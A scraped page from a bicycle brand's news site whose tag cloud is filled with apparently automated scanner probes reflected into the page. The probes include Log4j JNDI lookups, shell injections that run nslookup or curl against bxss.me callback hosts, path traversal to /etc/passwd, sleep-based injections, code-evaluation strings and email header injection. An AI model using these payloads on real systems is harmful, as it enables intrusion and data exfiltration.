

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.commencal.com/index.php?p=7
body_size: 7938
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head>
    <title>COMMENCAL NEWS </title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="description" content="COMMENCAL NEWS"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <LINK REL="SHORTCUT ICON" HREF="https://tech.commencal.com/i/favicon.ico">

    <link rel="stylesheet" href="/bootstrap/css/bootstrap.css" >
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">


<script src="https://code.jquery.com/jquery-2.2.4.js" integrity="sha256-iT6Q9iMJYuQiMWNd9lDyBUStIq/8PuOW33aOqmvFpqI=" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script>
<script src="/bootstrap/js/bootstrap.min.js" ></script>
<!--<script src="https://masonry.desandro.com/masonry.pkgd.js" ></script>-->
<script src="/j/swipe/src/js/jquery.swipebox.js"></script>
<link rel="stylesheet" href="/j/swipe/src/css/swipebox.css">
<link rel="stylesheet" href="/c/style.css">
<script async defer src="//www.instagram.com/embed.js"></script>
<script src="https://cdn.jsdelivr.net/npm/chart.js@2.9.3/dist/Chart.min.js"></script>


 
<meta property="og:url"                content="https://news.commencal.com" />
<meta property="og:type"               content="website" />
<meta property="og:title"              content="COMMENCAL NEWS" />
<meta property="og:description"        content="Follow COMMENCAL Bicycles" />
<meta property="og:image"              content="https://news.commencal.com/i/default.jpg" />



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104212763-1', 'auto');
  ga('send', 'pageview');

</script>
 
</head>

<body>


<nav class="navbar navbar-toggleable-sm fixed-top navbar-light bg-faded" style="max-height: 55px;">
    <div class="container">
     
         
        <div class="logohome"><a class="navbar-brand" href="/"><img src="/i/logo.png" class="img-fluid" /></a></div>
      <table class="langues" border="0" cellspacing="5" cellpadding="5">
         <tr>
        <td >
           <a href="/french.html"><img src="/i/FR.png" width="20px" /></a>
        </td>
        
        <td >
        		<a href="/english.html"><img src="/i/UK.png" width="20px" /></a>
        </td>
        
        <td >
        		<a href="/spanish.html"><img src="/i/ES.png" width="20px" /></a>
        </td>
        
        <td>
        		<a href="/german.html"><img src="/i/DE.png" width="20px" /></a>
        </td>
			 <td>
        		<a href="/italian.html"><img src="/i/IT.png" width="20px" /></a>
        </td>
        </tr>
        
        </table>
       
        <!--<div class="collapse navbar-collapse" id="navbar1">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" href="#sec1">One</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="#sec2">Two</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="#sec3">Three</a>
                </li>
            </ul>
        </div>-->
    </div>
</nav>


<div class="spacerhome" style="height:100px; display:bloc;">&nbsp;</div><div class="container">
<div class="row">

<div class="col">

<br /><br />

 <table class="langues2" border="0" cellspacing="5" cellpadding="5">
         <tr>
        <td >
           <a href="/french.html"><img src="/i/FR.png" width="20px" /></a>
        </td>
        
        <td >
        		<a href="/english.html"><img src="/i/UK.png" width="20px" /></a>
        </td>
        
        <td >
        		<a href="/spanish.html"><img src="/i/ES.png" width="20px" /></a>
        </td>
        
        <td>
        		<a href="/german.html"><img src="/i/DE.png" width="20px" /></a>
        </td>
			 <td>
        		<a href="/italian.html"><img src="/i/IT.png" width="20px" /></a>
        </td>
        </tr>
        
        </table>

<div class="tagsfloat" style="margin-top:30px;"><a href="/tag/2/can I ask you a question please?.html" class="tags">#can I ask you a question please?</a><a href="/tag/2/can I ask you a question please?.html" class="tags">#can I ask you a question please?</a><a href="/tag/2/can I ask you a question please?.html" class="tags">#can I ask you a question please?</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/176LH87490.html" class="tags">#176LH87490</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/1L7477NKE0.html" class="tags">#1L7477NKE0</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17%00.html" class="tags">#17%00</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/onW3vdMi.html" class="tags">#onW3vdMi</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/21kT2wRi: 4wUwWLVt.html" class="tags">#21kT2wRi: 4wUwWLVt</a><a href="/tag/2/response.write(9382295*9119125).html" class="tags">#response.write(9382295*9119125)</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17%0abcc:197238.21-12286.21.7ab97.20377.2@bxss.me.html" class="tags">#17%0abcc:197238.21-12286.21.7ab97.20377.2@bxss.me</a><a href="/tag/2/"+response.write(9382295*9119125)+".html" class="tags">#"+response.write(9382295*9119125)+"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/to@example.com>%0d%0abcc:197238.21-12287.21.7ab97.20377.2@bxss.me.html" class="tags">#to@example.com>%0d%0abcc:197238.21-12287.21.7ab97.20377.2@bxss.me</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17<esi:include src="http://bxss.me/rpb.png"/>.html" class="tags">#17<esi:include src="http://bxss.me/rpb.png"/></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/${9999857+9999910}.html" class="tags">#${9999857+9999910}</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17&n907898=v961239.html" class="tags">#17&n907898=v961239</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/${j${::-n}di:dns${::-:}${::-/}${::-/}hitxyhncvdhlwf8689${::-.}bxss.me}zzzz${url:UTF-8:http://hitxgyuqitdiq.bxss.me/}.html" class="tags">#${j${::-n}di:dns${::-:}${::-/}${::-/}hitxyhncvdhlwf8689${::-.}bxss.me}zzzz${url:UTF-8:http://hitxgyuqitdiq.bxss.me/}</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/.html" class="tags">#</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../../../../../../../../../../../../../../etc/passwd.html" class="tags">#../../../../../../../../../../../../../../etc/passwd</a><a href="/tag/2/${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-/}${::-/}dns.log4j.197238.21-12290.21.7ab97${::-.}1${::-.}bxss.me}}.html" class="tags">#${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-/}${::-/}dns.log4j.197238.21-12290.21.7ab97${::-.}1${::-.}bxss.me}}</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../../../../../../../../../../../../../../windows/win.ini.html" class="tags">#../../../../../../../../../../../../../../windows/win.ini</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/file:///etc/passwd.html" class="tags">#file:///etc/passwd</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../17.html" class="tags">#../17</a><a href="/tag/2/).html" class="tags">#)</a><a href="/tag/2/!(()&&!|*|*|.html" class="tags">#!(()&&!|*|*|</a><a href="/tag/2/can I ask you a question please?.html" class="tags">#can I ask you a question please?</a><a href="/tag/2/can I ask you a question please?.html" class="tags">#can I ask you a question please?</a><a href="/tag/2/can I ask you a question please?.html" class="tags">#can I ask you a question please?</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/^(#$!@#$)(()))******.html" class="tags">#^(#$!@#$)(()))******</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/redirtest.acx.html" class="tags">#redirtest.acx</a><a href="/tag/2/redirtest.acx?17.html" class="tags">#redirtest.acx?17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg.html" class="tags">#http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg.html" class="tags">#1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2//etc/shells.html" class="tags">#/etc/shells</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../../../../../../../../../../../../../../etc/shells.html" class="tags">#../../../../../../../../../../../../../../etc/shells</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/c:/windows/win.ini.html" class="tags">#c:/windows/win.ini</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bxss.me.html" class="tags">#bxss.me</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/Http://bxss.me/t/fit.txt.html" class="tags">#Http://bxss.me/t/fit.txt</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/http://bxss.me/t/fit.txt%3F.jpg.html" class="tags">#http://bxss.me/t/fit.txt%3F.jpg</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/".gethostbyname(lc("hitma"."smkqsdmu004d6.bxss.me."))."A".chr(67).chr(hex("58")).chr(116).chr(82).chr(117).chr(80).".html" class="tags">#".gethostbyname(lc("hitma"."smkqsdmu004d6.bxss.me."))."A".chr(67).chr(hex("58")).chr(116).chr(82).chr(117).chr(80)."</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/HttP://bxss.me/t/xss.html?%00.html" class="tags">#HttP://bxss.me/t/xss.html?%00</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/";print(md5(31337));$a=".html" class="tags">#";print(md5(31337));$a="</a><a href="/tag/2/bxss.me/t/xss.html?%00.html" class="tags">#bxss.me/t/xss.html?%00</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/${@print(md5(31337))}.html" class="tags">#${@print(md5(31337))}</a><a href="/tag/2/17"&&sleep(27*1000)*yfsxpp&&".html" class="tags">#17"&&sleep(27*1000)*yfsxpp&&"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))).html" class="tags">#)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17"||sleep(27*1000)*llwjgh||".html" class="tags">#17"||sleep(27*1000)*llwjgh||"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/xfs.bxss.me.html" class="tags">#xfs.bxss.me</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/http://hitlswppgobqq.bxss.me/.html" class="tags">#http://hitlswppgobqq.bxss.me/</a><a href="/tag/2/<!--.html" class="tags">#<!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/hitlswppgobqq.bxss.me.html" class="tags">#hitlswppgobqq.bxss.me</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17%00.html" class="tags">#17%00</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/"+"A".concat(70-3).concat(22*4).concat(121).concat(65).concat(101).concat(75)+(require"socket"
Socket.gethostbyname("hitwz"+"skjcveoq875be.bxss.me.")[3].to_s)+".html" class="tags">#"+"A".concat(70-3).concat(22*4).concat(121).concat(65).concat(101).concat(75)+(require"socket"
Socket.gethostbyname("hitwz"+"skjcveoq875be.bxss.me.")[3].to_s)+"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/response.write(9696303*9611147).html" class="tags">#response.write(9696303*9611147)</a><a href="/tag/2/${j${::-n}di:dns${::-:}${::-/}${::-/}hitrcxutbruyf9fa1a${::-.}bxss.me}zzzz${url:UTF-8:http://hitzjwqlgwwbg.bxss.me/}.html" class="tags">#${j${::-n}di:dns${::-:}${::-/}${::-/}hitrcxutbruyf9fa1a${::-.}bxss.me}zzzz${url:UTF-8:http://hitzjwqlgwwbg.bxss.me/}</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/179283891.html" class="tags">#179283891</a><a href="/tag/2/"+response.write(9696303*9611147)+".html" class="tags">#"+response.write(9696303*9611147)+"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/NdFbCGpz.html" class="tags">#NdFbCGpz</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-/}${::-/}dns.log4j.197238.21-12304.21.8b37d${::-.}1${::-.}bxss.me}}.html" class="tags">#${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-/}${::-/}dns.log4j.197238.21-12304.21.8b37d${::-.}1${::-.}bxss.me}}</a><a href="/tag/2/2S3FMyHa: KS5yIkbc.html" class="tags">#2S3FMyHa: KS5yIkbc</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17%0abcc:197238.21-12308.21.8b37d.20377.2@bxss.me.html" class="tags">#17%0abcc:197238.21-12308.21.8b37d.20377.2@bxss.me</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/to@example.com>%0d%0abcc:197238.21-12309.21.8b37d.20377.2@bxss.me.html" class="tags">#to@example.com>%0d%0abcc:197238.21-12309.21.8b37d.20377.2@bxss.me</a><a href="/tag/2/17<esi:include src="http://bxss.me/rpb.png"/>.html" class="tags">#17<esi:include src="http://bxss.me/rpb.png"/></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/${9999139+9999055}.html" class="tags">#${9999139+9999055}</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../../../../../../../../../../../../../../etc/passwd.html" class="tags">#../../../../../../../../../../../../../../etc/passwd</a><a href="/tag/2/17&n911842=v977363.html" class="tags">#17&n911842=v977363</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/.html" class="tags">#</a><a href="/tag/2/../../../../../../../../../../../../../../windows/win.ini.html" class="tags">#../../../../../../../../../../../../../../windows/win.ini</a><a href="/tag/2/file:///etc/passwd.html" class="tags">#file:///etc/passwd</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../17.html" class="tags">#../17</a><a href="/tag/2/).html" class="tags">#)</a><a href="/tag/2/!(()&&!|*|*|.html" class="tags">#!(()&&!|*|*|</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/^(#$!@#$)(()))******.html" class="tags">#^(#$!@#$)(()))******</a><a href="/tag/2/expr 9000895044 - 956181.html" class="tags">#expr 9000895044 - 956181</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/(nslookup -q=cname hitmrlinhvdyv54d16.bxss.me||curl hitmrlinhvdyv54d16.bxss.me)).html" class="tags">#(nslookup -q=cname hitmrlinhvdyv54d16.bxss.me||curl hitmrlinhvdyv54d16.bxss.me))</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/redirtest.acx.html" class="tags">#redirtest.acx</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/$(nslookup -q=cname hitgwahsehywl95530.bxss.me||curl hitgwahsehywl95530.bxss.me).html" class="tags">#$(nslookup -q=cname hitgwahsehywl95530.bxss.me||curl hitgwahsehywl95530.bxss.me)</a><a href="/tag/2/redirtest.acx?17.html" class="tags">#redirtest.acx?17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg.html" class="tags">#http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</a><a href="/tag/2/1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg.html" class="tags">#1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</a><a href="/tag/2/|(nslookup -q=cname hitxtyshgwfgrac595.bxss.me||curl hitxtyshgwfgrac595.bxss.me).html" class="tags">#|(nslookup -q=cname hitxtyshgwfgrac595.bxss.me||curl hitxtyshgwfgrac595.bxss.me)</a><a href="/tag/2//etc/shells.html" class="tags">#/etc/shells</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/../../../../../../../../../../../../../../etc/shells.html" class="tags">#../../../../../../../../../../../../../../etc/shells</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/c:/windows/win.ini.html" class="tags">#c:/windows/win.ini</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/`(nslookup -q=cname hitqszxqweoxi6c93d.bxss.me||curl hitqszxqweoxi6c93d.bxss.me)`.html" class="tags">#`(nslookup -q=cname hitqszxqweoxi6c93d.bxss.me||curl hitqszxqweoxi6c93d.bxss.me)`</a><a href="/tag/2/bxss.me.html" class="tags">#bxss.me</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/Http://bxss.me/t/fit.txt.html" class="tags">#Http://bxss.me/t/fit.txt</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/http://bxss.me/t/fit.txt%3F.jpg.html" class="tags">#http://bxss.me/t/fit.txt%3F.jpg</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/;(nslookup -q=cname hithgfkxkmcjnef65e.bxss.me||curl hithgfkxkmcjnef65e.bxss.me)|(nslookup -q=cname hithgfkxkmcjnef65e.bxss.me||curl hithgfkxkmcjnef65e.bxss.me)&(nslookup -q=cname hithgfkxkmcjnef65e.bxss.me||curl hithgfkxkmcjnef65e.bxss.me).html" class="tags">#;(nslookup -q=cname hithgfkxkmcjnef65e.bxss.me||curl hithgfkxkmcjnef65e.bxss.me)|(nslookup -q=cname hithgfkxkmcjnef65e.bxss.me||curl hithgfkxkmcjnef65e.bxss.me)&(nslookup -q=cname hithgfkxkmcjnef65e.bxss.me||curl hithgfkxkmcjnef65e.bxss.me)</a><a href="/tag/2/Array.html" class="tags">#Array</a><a href="/tag/2/|(nslookup${IFS}-q${IFS}cname${IFS}hittxfippdgzd38ced.bxss.me||curl${IFS}hittxfippdgzd38ced.bxss.me).html" class="tags">#|(nslookup${IFS}-q${IFS}cname${IFS}hittxfippdgzd38ced.bxss.me||curl${IFS}hittxfippdgzd38ced.bxss.me)</a><a href="/tag/2/";print(md5(31337));$a=".html" class="tags">#";print(md5(31337));$a="</a><a href="/tag/2/".gethostbyname(lc("hitqa"."xbjzffqzf4599.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(65).chr(111).chr(80).".html" class="tags">#".gethostbyname(lc("hitqa"."xbjzffqzf4599.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(65).chr(111).chr(80)."</a><a href="/tag/2/${@print(md5(31337))}.html" class="tags">#${@print(md5(31337))}</a><a href="/tag/2/17"&&sleep(27*1000)*zhsizy&&".html" class="tags">#17"&&sleep(27*1000)*zhsizy&&"</a><a href="/tag/2/HttP://bxss.me/t/xss.html?%00.html" class="tags">#HttP://bxss.me/t/xss.html?%00</a><a href="/tag/2/17"||sleep(27*1000)*hmfjql||".html" class="tags">#17"||sleep(27*1000)*hmfjql||"</a><a href="/tag/2/bxss.me/t/xss.html?%00.html" class="tags">#bxss.me/t/xss.html?%00</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))).html" class="tags">#)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</a><a href="/tag/2/xfs.bxss.me.html" class="tags">#xfs.bxss.me</a><a href="/tag/2/"+"A".concat(70-3).concat(22*4).concat(114).concat(80).concat(102).concat(65)+(require"socket"
Socket.gethostbyname("hitaf"+"oovqqite4fcc1.bxss.me.")[3].to_s)+".html" class="tags">#"+"A".concat(70-3).concat(22*4).concat(114).concat(80).concat(102).concat(65)+(require"socket"
Socket.gethostbyname("hitaf"+"oovqqite4fcc1.bxss.me.")[3].to_s)+"</a><a href="/tag/2/expr 9000484662 - 942670.html" class="tags">#expr 9000484662 - 942670</a><a href="/tag/2/(nslookup -q=cname hitblzekdguyeee5bc.bxss.me||curl hitblzekdguyeee5bc.bxss.me)).html" class="tags">#(nslookup -q=cname hitblzekdguyeee5bc.bxss.me||curl hitblzekdguyeee5bc.bxss.me))</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/$(nslookup -q=cname hitaufgoynlus3dc7e.bxss.me||curl hitaufgoynlus3dc7e.bxss.me).html" class="tags">#$(nslookup -q=cname hitaufgoynlus3dc7e.bxss.me||curl hitaufgoynlus3dc7e.bxss.me)</a><a href="/tag/2/http://hitaizrhebeuq.bxss.me/.html" class="tags">#http://hitaizrhebeuq.bxss.me/</a><a href="/tag/2/<!--.html" class="tags">#<!--</a><a href="/tag/2/hitaizrhebeuq.bxss.me.html" class="tags">#hitaizrhebeuq.bxss.me</a><a href="/tag/2/|(nslookup -q=cname hithexuuckjsqe2c61.bxss.me||curl hithexuuckjsqe2c61.bxss.me).html" class="tags">#|(nslookup -q=cname hithexuuckjsqe2c61.bxss.me||curl hithexuuckjsqe2c61.bxss.me)</a><a href="/tag/2/`(nslookup -q=cname hitofubcwzduk9d88b.bxss.me||curl hitofubcwzduk9d88b.bxss.me)`.html" class="tags">#`(nslookup -q=cname hitofubcwzduk9d88b.bxss.me||curl hitofubcwzduk9d88b.bxss.me)`</a><a href="/tag/2/;(nslookup -q=cname hitxvapnivvgm43951.bxss.me||curl hitxvapnivvgm43951.bxss.me)|(nslookup -q=cname hitxvapnivvgm43951.bxss.me||curl hitxvapnivvgm43951.bxss.me)&(nslookup -q=cname hitxvapnivvgm43951.bxss.me||curl hitxvapnivvgm43951.bxss.me).html" class="tags">#;(nslookup -q=cname hitxvapnivvgm43951.bxss.me||curl hitxvapnivvgm43951.bxss.me)|(nslookup -q=cname hitxvapnivvgm43951.bxss.me||curl hitxvapnivvgm43951.bxss.me)&(nslookup -q=cname hitxvapnivvgm43951.bxss.me||curl hitxvapnivvgm43951.bxss.me)</a><a href="/tag/2/179960868.html" class="tags">#179960868</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/|(nslookup${IFS}-q${IFS}cname${IFS}hittcsxikbvtw9e5aa.bxss.me||curl${IFS}hittcsxikbvtw9e5aa.bxss.me).html" class="tags">#|(nslookup${IFS}-q${IFS}cname${IFS}hittcsxikbvtw9e5aa.bxss.me||curl${IFS}hittcsxikbvtw9e5aa.bxss.me)</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a 